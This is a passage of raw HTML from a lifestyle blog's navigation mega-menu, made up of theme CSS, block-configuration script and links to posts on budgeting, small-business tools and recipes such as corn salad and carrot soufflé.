                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T23:56:00+00:00" >January 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/lifestyle/" class="td-post-category">Lifestyle</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/lifestyle/building-a-successful-budget/"  rel="bookmark" class="td-image-wrap " title="Building a Successful Budget" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113161009-61e04ee164f89.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/lifestyle/building-a-successful-budget/"  rel="bookmark" title="Building a Successful Budget">Building a Successful Budget</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T23:56:00+00:00" >January 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/lifestyle/" class="td-post-category">Lifestyle</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/lifestyle/digital-solutions-for-small-business-owners/"  rel="bookmark" class="td-image-wrap " title="Digital Solutions for Small Business Owners" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113161217-61e04f612412d.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/lifestyle/digital-solutions-for-small-business-owners/"  rel="bookmark" title="Digital Solutions for Small Business Owners">Digital Solutions for Small Business Owners</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T23:56:00+00:00" >January 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-111"><a href="https://www.hayridelive.com/category/food/"><div class="tdb-menu-item-text"><i class="tdc-font-typcn tdc-font-typcn-shopping-cart"></i>Food</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_78 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>.tdi_78 .block-mega-child-cats{width:100%}.tdi_78 .block-mega-child-cats{padding:0 0 22px 0;width:100%;text-align:center}.tdi_78 .block-mega-child-cats:after{border-width:0px;border-color:#f2f2f2}.tdi_78{flex-direction:column-reverse}.tdi_78 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_78 .block-mega-child-cats a{display:inline-block;padding:0 20px;border-width:0px;color:#000000;background:rgba(0,0,0,0);font-family:Poppins!important;font-size:14px!important}.tdi_78 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2b78ff;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_78:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_78:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_78.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_78.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_78 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_78 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_78 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_78 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_78 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_78 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_78 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_78 .entry-thumb{background-position:center 50%}.tdi_78 .td-image-wrap{padding-bottom:100%}.tdi_78 .td-image-container{display:block;order:0}.ie10 .tdi_78 .td-module-meta-info,.ie11 .tdi_78 .td-module-meta-info{flex:auto}.tdi_78 .td-post-vid-time{display:block}.tdi_78 .td-module-meta-info{padding:20px 0 0;border-color:#eaeaea}.tdi_78 .entry-title{margin:0 0 10px 0;font-family:Poppins!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_78 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_78 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_78 .td-post-category{padding:3px 6px;font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_78 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_78 .td-author-date{display:inline}.tdi_78 .td-post-author-name{display:none}.tdi_78 .entry-review-stars{display:inline-block}.tdi_78 .td-icon-star,.tdi_78 .td-icon-star-empty,.tdi_78 .td-icon-star-half{font-size:15px}.tdi_78 .td-module-comments{display:none}.tdi_78 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a{padding:2px;border-width:0px}.tdi_78:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_78 .td-post-category:hover{background-color:#2b78ff!important}.tdi_78 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .td-post-date,.tdi_78 .td-post-author-name span{color:#aaaaaa}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_78 .td-load-more-wrap a{color:#000000;background-color:#f7f7f7}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_78.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_78 .td-load-more-wrap a:hover{color:#ffffff;background-color:#2b78ff!important;border-color:#2b78ff!important}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_78 .td-editor-date,.tdi_78 .td-editor-date .td-post-author-name,.tdi_78 .td-module-comments a{font-family:Roboto Condensed!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .tdb-mega-modules-wrap{padding:20px}.tdi_78 .block-mega-child-cats{padding:0 0 20px 0}.tdi_78 .block-mega-child-cats a{padding:0 16px;font-size:13px!important}.tdi_78 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_78 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_78 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_78 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_78 .td-module-container:before{bottom:-0px}.tdi_78 .td-module-meta-info{padding:16px 0 0}.tdi_78 .entry-title{margin:0 0 8px 0;font-size:16px!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-mega-modules-wrap{padding:16px}.tdi_78 .block-mega-child-cats{padding:0 0 16px 0}.tdi_78 .block-mega-child-cats a{padding:0 12px;font-size:12px!important}.tdi_78 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_78 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_78 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_78 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_78 .td-module-container:before{bottom:-0px}.tdi_78 .td-module-meta-info{padding:12px 0 0 0}.tdi_78 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .td-post-category{font-size:10px!important}.tdi_78 .td-editor-date,.tdi_78 .td-editor-date .td-post-author-name,.tdi_78 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_78 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_78 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_78 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_78 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_78 .td-module-container:before{bottom:-0px}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"17","text_color":"#000000","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_spacing":"0.5","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgMTJweCJ9","tds_menu_active1-text_color_h":"#2b78ff","mm_align_screen":"yes","mm_width":"1164","f_title_font_family":"702","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","image_height":"100","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCIsImxhbmRzY2FwZSI6IjE2cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#2b78ff","title_txt_hover":"#2b78ff","mm_posts_limit":"4","cat_bg_hover":"#2b78ff","tds_menu_sub_active1-sub_text_color_h":"#2b78ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"700","f_sub_elem_font_spacing":"0.5","sub_elem_padd":"2px 30px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#2b78ff","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxNCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIwIDE2cHgiLCJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjBweCJ9","mm_sub_width":"100%","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjAgMCAxNnB4IDAiLCJhbGwiOiIwIDAgMjJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDIwcHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","main_sub_icon_align":"0","align_horiz":"content-horiz-right","mm_sub_border":"0","mm_sub_inline":"yes","mm_elem_border":"0","mm_elem_border_a":"0","mm_border_size":"0","mm_shadow_shadow_size":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","tds_menu_active1-line_width":"4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","all_modules_space":"0","modules_category_padding":"3px 6px","f_title_font_line_height":"1.2","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_spacing":"0.5","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_spacing":"0.5","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","date_txt":"#aaaaaa","mm_elem_color":"#000000","pag_border_width":"0","pag_bg":"#f7f7f7","pag_text":"#000000","pag_h_text":"#ffffff","pag_padding":"2","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","inline":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_78"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "tdb_header_mega_menu";
block_tdi_78.post_count = "4";
block_tdi_78.found_posts = "398";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "100";
tdBlocksArray.push(block_tdi_78);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_78 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/food/" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/food/5-easy-family-style-chinese-meals/"  rel="bookmark" class="td-image-wrap " title="5 Easy Family Style Chinese Meals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113111403-61e0097be5e29.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/food/5-easy-family-style-chinese-meals/"  rel="bookmark" title="5 Easy Family Style Chinese Meals">5 Easy Family Style Chinese Meals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-28T06:38:00+00:00" >December 28, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/food/" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/food/fresh-corn-salad-recipe/"  rel="bookmark" class="td-image-wrap " title="Fresh Corn Salad Recipe" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113072237-61dfd33d09107.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/food/fresh-corn-salad-recipe/"  rel="bookmark" title="Fresh Corn Salad Recipe">Fresh Corn Salad Recipe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-28T02:51:00+00:00" >December 28, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/food/" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/food/cleansing-ginger-carrot-soup-recipe/"  rel="bookmark" class="td-image-wrap " title="Cleansing Ginger Carrot Soup Recipe" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113073516-61dfd634b8b2e.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/food/cleansing-ginger-carrot-soup-recipe/"  rel="bookmark" title="Cleansing Ginger Carrot Soup Recipe">Cleansing Ginger Carrot Soup Recipe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-27T21:07:00+00:00" >December 27, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/food/" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/food/easy-carrot-souffle-recipe/"  rel="bookmark" class="td-image-wrap " title="Easy Carrot Soufflé Recipe" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113071601-61dfd1b12b3da.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/food/easy-carrot-souffle-recipe/"  rel="bookmark" title="Easy Carrot Soufflé Recipe">Easy Carrot Soufflé Recipe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-27T17:30:00+00:00" >December 27, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-113"><a href="https://www.hayridelive.com/category/wellness/"><div class="tdb-menu-item-text"><i class="tdc-font-typcn tdc-font-typcn-camera"></i>Wellness</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_79 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>.tdi_79 .block-mega-child-cats{width:100%}.tdi_79 .block-mega-child-cats{padding:0 0 22px 0;width:100%;text-align:center}.tdi_79 .block-mega-child-cats:after{border-width:0px;border-color:#f2f2f2}.tdi_79{flex-direction:column-reverse}.tdi_79 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_79 .block-mega-child-cats a{display:inline-block;padding:0 20px;border-width:0px;color:#000000;background:rgba(0,0,0,0);font-family:Poppins!important;font-size:14px!important}.tdi_79 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2b78ff;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_79:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_79:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_79.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_79.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_79 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_79 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_79 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_79 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_79 .entry-thumb{background-position:center 50%}.tdi_79 .td-image-wrap{padding-bottom:100%}.tdi_79 .td-image-container{display:block;order:0}.ie10 .tdi_79 .td-module-meta-info,.ie11 .tdi_79 .td-module-meta-info{flex:auto}.tdi_79 .td-post-vid-time{display:block}.tdi_79 .td-module-meta-info{padding:20px 0 0;border-color:#eaeaea}.tdi_79 .entry-title{margin:0 0 10px 0;font-family:Poppins!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_79 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_79 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_79 .td-post-category{padding:3px 6px;font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_79 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_79 